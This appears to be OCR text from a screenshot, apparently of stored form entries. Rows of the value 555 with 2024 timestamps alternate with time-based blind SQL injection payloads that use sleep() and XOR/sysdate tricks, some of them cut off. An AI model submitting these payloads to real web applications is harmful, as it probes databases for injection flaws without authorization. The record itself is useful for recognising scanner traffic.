
555
(select(0)from(select(sleep(15)))v)/*'+
(select(0)from(select(sleep(15)))v)+'"+
(select(0)from(select(sleep(15)))v)+"*/
2024-11-22 21:49:53
555
fnfOzvSR0"XOR(if(now()=sysdate(),sleep(1
2024-11-22 21:49:53
555
fnfOzvSR0'XOR(if(now()=sysdate(),sleep(15
2024-11-22 21:49:53
555